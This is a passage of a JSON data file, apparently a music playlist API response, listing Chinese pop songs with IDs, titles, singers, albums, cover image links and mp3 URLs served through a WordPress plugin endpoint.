p3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001d1wmu37hqOz"},{"song_id":"000fDMVB3F1Fqn","song_title":"Butterfly On Fire","singer":"\u5e78\u513fECHASL","album":"Butterfly On Fire","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000Y18Jk0UkZHo.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000fDMVB3F1Fqn"},{"song_id":"002TZdOw39wsH3","song_title":"\u751f\u800c\u4e3a\u5973","singer":"\u4f0a\u7131\u7131","album":"\u751f\u800c\u4e3a\u5973","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001WImwh0Rx1jv.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002TZdOw39wsH3"},{"song_id":"003UcBfM1lP7Ys","song_title":"\u966a\u4f60\u4e09\u9910\u56db\u5b63","singer":"\u738b\u7d2b\u8431","album":"\u966a\u4f60\u4e09\u9910\u56db\u5b63","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000022XRH32bbUhH.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003UcBfM1lP7Ys"},{"song_id":"00117DvW2OkXEl","song_title":"\u6d6e\u51b0","singer":"\u738b\u6f47\u8f69","album":"\u672a\u6765\u7acb\u4f53\u58f0\u00b7Stereo Future VOL.11","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003dSzXd1IYhnj.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=00117DvW2OkXEl"},{"song_id":"002yOqPC2bglk8","song_title":"\u57ce\u4e2d\u4eba","singer":"\u623f\u79cb\u742a","album":"\u4eca\u65e5\u8d77\uff0c\u968f\u673a\u5192\u9669\uff08\u65b0\u52bf\u529b\u8ba1\u5212\u00b7\u6bd5\u4e1a\u5b63\u4f01\u5212\u5408\u8f91\uff09","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000004hfCa4CSF7O.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002yOqPC2bglk8"},{"song_id":"003czcFS2SkvvH","song_title":"\u7231\u600e\u6052\u4e45\u8fdc","singer":"\u6842\u7476","album":"\u7231\u600e\u6052\u4e45\u8fdc","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002iAWSE1BBZj4.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003czcFS2SkvvH"},{"song_id":"000iTBTG1nhACJ","song_title":"\u4e14\u6162\u4e14\u6162","singer":"\u9e26\u9e26\u674e","album":"\u4e14\u6162\u4e14\u6162","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000bbCBa2M4iuu.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000iTBTG1nhACJ"},{"song_id":"001eQfV01Xq6ty","song_title":"\u604d\u60da\u4e4b\u95f4","singer":"\u8986\u4e88","album":"\u604d\u60da\u4e4b\u95f4","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002T27PM1lKUK7.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001eQfV01Xq6ty"},{"song_id":"004Znaqr3XOmuW","song_title":"\u4ece\u524d\u4e3a\u771f","singer":"\u8d75\u4e43\u5409","album":"\u4ece\u524d\u4e3a\u771f","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000027xBm92WiEEL.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004Znaqr3XOmuW"},{"song_id":"001NOI9y3Lu6ls","song_title":"\u5148\u6210\u5c71\u518d\u5bfb\u6d77","singer":"\u5f20\u5999\u683c","album":"\u5148\u6210\u5c71\u518d\u5bfb\u6d77","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004YpBLK3iuM0c.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001NOI9y3Lu6ls"},{"song_id":"004UYosL19sqOK","song_title":"HER&HER","singer":"\u5e78\u513fECHASL","album":"HER&HER","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002fm1pp2rqZDV.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004UYosL19sqOK"},{"song_id":"0019VUkM3NVEUv","song_title":"\u5371\u9669\u821e\u4f1a","singer":"\u5c0f\u7f8a","album":"\u672a\u6765\u7acb\u4f53\u58f0\u00b7Stereo Future VOL.12","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000Fhzq20Iz28M.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0019VUkM3NVEUv"},{"song_id":"0016K1mR2hEzf4","song_title":"\u98ce\u4e5f\u6709\u9519","singer":"\u5760.","album":"\u98ce\u4e5f\u6709\u9519","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000016JeFg44fF2j.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0016K1mR2hEzf4"},{"song_id":"0028sKm62v411Y","song_title":"\u53ea\u60f3\u8df3\u821e","singer":"\u4faf\u6625\u857e","album":"\u672a\u6765\u7acb\u4f53\u58f0\u00b7Stereo Future VOL.11","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003dSzXd1IYhnj.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0028sKm62v411Y"},{"song_id":"003ldi6a306EO8","song_title":"\u91ca\uff0c\u6211","singer":"\u4e0a\u5b98\u559c\u7231","album":"\u884c","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003CllQH390eYX.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003ldi6a306EO8"},{"song_id":"001RVF7E2FBLeJ","song_title":"Your mistake","singer":"Skeynisher  \u6674","album":"\u4eca\u65e5\u8d77\uff0c\u968f\u673a\u5192\u9669\uff08\u65b0\u52bf\u529b\u8ba1\u5212\u00b7\u6bd5\u4e1a\u5b63\u4f01\u5212\u5408\u8f91\uff09","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000004hfCa4CSF7O.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001RVF7E2FBLeJ"},{"song_id":"000ZYOkR1YcMi1","song_title":"\u4eba\u6027\u5f55","singer":"\u848b\u77e5\u610f","album":"\u4eba\u6027\u5f55","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002KQaz40Ax1ll.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000ZYOkR1YcMi1"},{"song_id":"001MIX6I4ZUSge","song_title":"\u4e00\u7728\u773c\u957f\u5927","singer":"\u84dd\u5fc3\u7fbd","album":"\u81f4\u5c0f\u5c0f\u7684\u5927\u4eba","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003QNBsW2PICKU.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001MIX6I4ZUSge"},{"song_id":"004Pa3mu2EH6dy","song_title":"\u5730\u7403\u4e0a\u6700\u540e\u4e00\u53ea\u8424\u706b\u866b","singer":"\u611a\u9752","album":"\u5f3a\u8feb\u75c7\u5c11\u5973\u65e5\u8bb0","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004JGPca4YjrlV.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004Pa3mu2EH6dy"},{"song_id":"002i3jV83WCu2G","song_title":"\u548c\u547d\u8fd0\u76f8\u8bc6\u4e00\u573a","singer":"\u8d75\u4e43\u5409","album":"\u548c\u547d\u8fd0\u76f8\u8bc6\u4e00\u573a","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001WF2dj1oi5i5.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002i3jV83WCu2G"},{"song_id":"003SHmDf350FZa","song_title":"\u65f6\u5149\u673a","singer":"\u738b\u7d2b\u8431","album":"\u590f\u591c\u53db\u9003\uff08\u65b0\u52bf\u529b\u8ba1\u5212\u5408\u8f91 Vol.12\uff09","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003UaVkI4dpIb8.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003SHmDf350FZa"},{"song_id":"0022pyDK4OwyCC","song_title":"\u5a92\u5a46\u75e3","singer":"\u7518\u7490","album":"\u5a92\u5a46\u75e3","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001OmTg11u12fd.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0022pyDK4OwyCC"},{"song_id":"003YD9do0PUE0U","song_title":"\u56e0\u4e3a\u7231\u60c5","singer":"\u963f\u68a8\u7ca4","album":"\u56e0\u4e3a\u7231\u60c5\uff08\u7ca4\u8bed\u7248\uff09","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002P4Mkj3qHWsG.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003YD9do0PUE0U"},{"song_id":"004b2qLa2ubjsb","song_title":"\u7ea2\u8272\u7684\u6c14\u7403","singer":"\u674e\u9759\u513f","album":"\u6d6a\u6f2b\u706b\u7130\uff08\u65b0\u52bf\u529b\u8ba1\u5212\u5408\u8f91 Vol.11\uff09","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003vYrr71Ys7b9.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004b2qLa2ubjsb"},{"song_id":"004Bd0B717Xnbv","song_title":"\u65e5\u5149\u6d74","singer":"Bella\u5b8b\u8d1d\u4eea","album":"\u6d6a\u6f2b\u706b\u7130\uff08\u65b0\u52bf\u529b\u8ba1\u5212\u5408\u8f91 Vol.11\uff09","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003vYrr71Ys7b9.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004Bd0B717Xnbv"},{"song_id":"00405pNx2SosEM","song_title":"SHHH","singer":"\u5e78\u513fECHASL","album":"SHHH","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004THJpF3JBQ7M.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=00405pNx2SosEM"},{"song_id":"004a62Iv0BjWsE","song_title":"\u601d\u5ff5\u662f\u73ab\u7470\u51cb\u8c22\u7684\u843d\u53f6","singer":"\u5c39\u6614\u7720","album":"\u601d\u5ff5\u662f\u73ab\u7470\u51cb\u8c22\u7684\u843d\u53f6","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001f9Sn42Yfs0Y.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004a62Iv0BjWsE"},{"song_id":"000Pk2670Id5q0","song_title":"I Know U Know","singer":"\u5e78\u513fECHASL","album":"I Know U Know","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004Z7nPN4WBeSm.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000Pk2670Id5q0"},{"song_id":"002C5giM3xCjdl","song_title":"\u6447\u7bee","singer":"\u8def\u4e8cloer","album":"\u6447\u7bee","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000007abod0F6fi6.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002C5giM3xCjdl"},{"song_id":"003Ef1we4bllZZ","song_title":"\u9047\u89c1\u4f60\u7684\u661f\u6cb3","singer":"\u9177\u9177\u674e","album":"\u9047\u89c1\u4f60\u7684\u661f\u6cb3","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000BeGcR2zjeGv.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003Ef1we4bllZZ"},{"song_id":"003b2yGF06awz7","song_title":"\u8fce\u7740\u98ce\u5f00\u51fa\u7684\u82b1","singer":"\u8def\u6709\u4f9d","album":"\u8fce\u7740\u98ce\u5f00\u51fa\u7684\u82b1","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004AY4T002kFUR.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003b2yGF06awz7"},{"song_id":"002rAA5q0W1yqP","song_title":"\u79d8\u57dfTuberose","singer":"\u745e\u8fbe","album":"\u590f\u591c\u53db\u9003\uff08\u65b0\u52bf\u529b\u8ba1\u5212\u5408\u8f91 Vol.12\uff09","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003UaVkI4dpIb8.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002rAA5q0W1yqP"},{"song_id":"003aKJfy2zoU3H","song_title":"\u4f60\u8bf4\u4f60\u66fe\u7ecf","singer":"\u6842\u7476","album":"\u4f60\u8bf4\u4f60\u66fe\u7ecf","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000QabyN1P6TND.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003aKJfy2zoU3H"},{"song_id":"0021S6jI3TLnkV","song_title":"\u70c2\u4fd7\u6865\u6bb5","singer":"\u9e26\u9e26\u674e","album":"\u70c2\u4fd7\u6865\u6bb5","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001DuwGT0OX0NC.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0021S6jI3TLnkV"},{"song_id":"001VSIAG4b8BAw","song_title":"\u60b2\u4f24\u6563\u53bb\u7684\u58f0\u97f3","singer":"\u5468\u8feaLion","album":"\u60b2\u4f24\u6563\u53bb\u7684\u58f0\u97f3","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003IrcD61qCQaM.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001VSIAG4b8BAw"},{"song_id":"002XeVOf1WP6BB","song_title":"\u5e26\u4f60\u8ffd\u98ce\u7684\u8db3\u8ff9","singer":"\u8d75\u4e43\u5409","album":"\u5e26\u4f60\u8ffd\u98ce\u7684\u8db3\u8ff9","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003hZkR60i9ZqY.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002XeVOf1WP6BB"},{"song_id":"002E47zV1glAow","song_title":"\u4eba\u751f\u526f\u672c\u6f2b\u6e38\u6307\u5357","singer":"\u8212\u4e5f","album":"\u4eba\u751f\u526f\u672c\u6f2b\u6e38\u6307\u5357","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004NkjMl3AHY2U.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002E47zV1glAow"},{"song_id":"000MBcTl3PG1YH","song_title":"\u6625\u6765\u6c5f\u6c34\u7eff\u5982\u84dd","singer":"\u5f20\u5999\u683c","album":"\u6625\u6765\u6c5f\u6c34\u7eff\u5982\u84dd","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003aiDHB38aPlg.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000MBcTl3PG1YH"},{"song_id":"004fRXxT0ZYaKj","song_title":"\u821e","singer":"\u6842\u7476","album":"\u821e","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000048ct8y0ZdwdZ.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004fRXxT0ZYaKj"},{"song_id":"000yiz7N0mtspK","song_title":"\u5206\u5f00\u540e\u624d\u61c2","singer":"\u8986\u4e88","album":"\u5206\u5f00\u540e\u624d\u61c2","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004cIiT44fpbCK.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000yiz7N0mtspK"},{"song_id":"003BpXqE3xV6gy","song_title":"\u65e5\u51fa\u4e4b\u524d\u4e0e\u4f60\u9047\u89c1","singer":"\u8d75\u4e43\u5409","album":"\u65e5\u51fa\u4e4b\u524d\u4e0e\u4f60\u9047\u89c1","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000gpVvK3v2YEO.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003BpXqE3xV6gy"},{"song_id":"004AhPbB1iOT2H","song_title":"\u8d54\u4e86\u9752\u6625\u6298\u4e86\u7406\u60f3","singer":"\u5f20\u5999\u683c","album":"\u8d54\u4e86\u9752\u6625\u6298\u4e86\u7406\u60f3","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000027wbIV4CLoLg.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004AhPbB1iOT2H"},{"song_id":"000MWxsB3464E9","song_title":"\u4e00\u751f\u4e00\u4e16\u5f88\u957f\uff0c\u59d1\u5a18\u4e0d\u53ef\u5f53\u771f","singer":"\u6307\u5c16\u7b11","album":"\u4e00\u751f\u4e00\u4e16\u5f88\u957f\uff0c\u59d1\u5a18\u4e0d\u53ef\u5f53\u771f","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002kgQoZ0JnjHE.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000MWxsB3464E9"},{"song_id":"002LQUrl1yCpTH","song_title":"\u5fc3\u788e\u6210\u70df\u82b1","singer":"\u5f20\u5999\u683c","album":"\u5fc3\u788e\u6210\u70df\u82b1","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003P68XQ3lmHOs.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002LQUrl1yCpTH"},{"song_id":"002iuDVw0bHNNF","song_title":"\u613f\u6bcf\u4e2a\u4eba\u90fd\u88ab\u6e29\u67d4\u4ee5\u5f85","singer":"\u8d75\u4e43\u5409","album":"\u613f\u6bcf\u4e2a\u4eba\u90fd\u88ab\u6e29\u67d4\u4ee5\u5f85","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004XjPFY3Xsy5Y.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002iuDVw0bHNNF"},{"song_id":"000VtwWi3lrL8E","song_title":"\u602a\u6211\u4e0d\u8bf4","singer":"98superK","album":"\u61c2\u6211PT2.","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003SuCz63xpCOv.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000VtwWi3lrL8E"},{"song_id":"0015iWxb15E01c","song_title":"\u67af\u6728\u9022\u6625\uff08\u76f8\u9022\u7684\u4eba\u4f1a\u518d\u76f8\u9022\uff09","singer":"\u5411\u601d\u601d","album":"\u67af\u6728\u9022\u6625","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003faHHb4fpO0w.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0015iWxb15E01c"},{"song_id":"002jCprk4D3HvU","song_title":"\u4ed6\u53e3\u4e2d\u7684\u53ef\u80fd\u6027","singer":"Joysaaaa","album":"\u4ed6\u53e3\u4e2d\u7684\u53ef\u80fd\u6027","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001spuWh2zQTYa.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002jCprk4D3HvU"},{"song_id":"002A6EeD0DmSpV","song_title":"\u6709\u591a\u5c11\u7231\u53ef\u4ee5\u91cd\u6765","singer":"\u8d75\u4e43\u5409","album":"\u6709\u591a\u5c11\u7231\u53ef\u4ee5\u91cd\u6765","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000001uRfC0cDRVn.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002A6EeD0DmSpV"},{"song_id":"002uMhys0q8m1y","song_title":"You Are Enough","singer":"\u6842\u7476","album":"\u6bcf\u4e00\u4e2a\u4f60\u90fd\u503c\u5f97\u88ab\u6b4c\u9882\uff08\u65b0\u52bf\u529b\u8ba1\u5212\u00b7525\u5fc3\u7075\u5173\u7231\u65e5\u97f3\u4e50\u516c\u76ca\u4f01\u5212\uff09","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002pdRas2UMdP6.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002uMhys0q8m1y"},{"song_id":"001zxop20c586a","song_title":"\u5728\u52a0\u7eb3\u5171\u548c\u56fd\u79bb\u5a5a","singer":"ycccc","album":"\u5728\u52a0\u7eb3\u5171\u548c\u56fd\u79bb\u5a5a","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000peLml0MET0f.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001zxop20c586a"},{"song_id":"00032MwM1B6Ngp","song_title":"\u6bcf\u4e00\u4e2a\u60f3\u4f60\u7684\u591c","singer":"\u83ab\u53eb\u59d0\u59d0","album":"\u6bcf\u4e00\u4e2a\u60f3\u4f60\u7684\u591c","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003aPvXV04eNSN.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=00032MwM1B6Ngp"},{"song_id":"002V2zVe3XxgZq","song_title":"\u6211\u5ff5\u7684\u5979","singer":"\u5f20\u5c0f\u8475","album":"\u4e58\u7740\u601d\u5ff5\u7684\u98ce","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001fVeCz0OrKz0.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002V2zVe3XxgZq"},{"song_id":"004Y10lz41zFhR","song_title":"\u5e03\u9c81\u5e03\u9c81","singer":"Bella\u5b8b\u8d1d\u4eea","album":"\u5e03\u9c81\u5e03\u9c81","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000hEz9b3dftLb.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004Y10lz41zFhR"},{"song_id":"001fmdCw4Sn6E5","song_title":"\u5fc3\u4e4b\u6240\u5411","singer":"\u5f20\u5999\u683c","album":"\u5fc3\u4e4b\u6240\u5411","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M00000089vol1S9waQ.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001fmdCw4Sn6E5"},{"song_id":"004Ls9Nc3s8WsC","song_title":"\u79cb\u65e5\u5bc6\u8bed","singer":"Zkaaai","album":"\u79cb\u65e5\u5bc6\u8bed","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000037lWTN3e1gav.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004Ls9Nc3s8WsC"},{"song_id":"002Gx5192rBYTH","song_title":"\u540e\u6765\u6211","singer":"\u82cf\u6657","album":"\u540e\u6765\u6211\uff08\u5931\u4e86\u7720\u5931\u4e86\u8054\uff09","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000QaWWg0wZYtn.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002Gx5192rBYTH"},{"song_id":"000CuFQX1f1RPg","song_title":"\u5728\u5988\u5988\u80cc\u4e0a\u770b\u8fdc\u65b9","singer":"\u6e6b\u7af9","album":"\u5728\u5988\u5988\u80cc\u4e0a\u770b\u8fdc\u65b9","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003g0Gy74bQMut.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000CuFQX1f1RPg"},{"song_id":"0014yYvy2ErBMh","song_title":"\u5c81\u5c81\u90fd\u6709\u55b5","singer":"\u5e84\u4e1c\u8339","album":"\u5c81\u5c81\u90fd\u6709\u55b5","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003QhBUv23zKsD.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0014yYvy2ErBMh"},{"song_id":"003H7E0P3fGGQ5","song_title":"\u5c11\u5973\u5fc3\u4e8b","singer":"Zakiya\u6674\u5b50","album":"\u7231\u4e4b\u7269\u8bed\u00b7\u5c11\u5973\u5fc3\u4e8b","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003wslW82s7AQ7.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003H7E0P3fGGQ5"},{"song_id":"004AR7pD2CVFde","song_title":"\u9057\u5931\u7684\u5fc3\u8df3","singer":"\u85e4\u67d2\u5416","album":"\u9057\u5931\u7684\u5fc3\u8df3 